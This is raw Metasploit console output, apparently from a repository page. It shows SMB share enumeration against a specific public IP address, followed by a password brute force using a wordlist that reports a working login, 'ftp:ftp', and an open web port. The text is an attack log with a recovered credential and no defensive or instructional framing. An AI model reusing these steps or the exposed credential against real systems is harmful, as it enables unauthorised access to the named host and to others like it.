 Services
========
host            name
----            ----
162.246.22.133  smb
RHOSTS => 162.246.22.133
[+] 162.246.22.133:445    - ADMIN$ - (DS) Remote Admin
[+] 162.246.22.133:445    - C$ - (DS) Default share
[+] 162.246.22.133:445    - IPC$ - (I) Remote IPC
[*] 162.246.22.133:       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
USERPASS_FILE => /root/resource_files/bin/wordlists/multi_services_wordlist.txt
STOP_ON_SUCCESS => true
THREADS => 20
Services
========
host            name
----            ----
162.246.22.133  smb
RHOSTS => 162.246.22.133
[*] 162.246.22.133:445    - 162.246.22.133:445 - Starting SMB login bruteforce
[+] 162.246.22.133:445    - 162.246.22.133:445 - Success: '.\ftp:ftp'
[*] 162.246.22.133:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[!] Remote Target port: 80 http found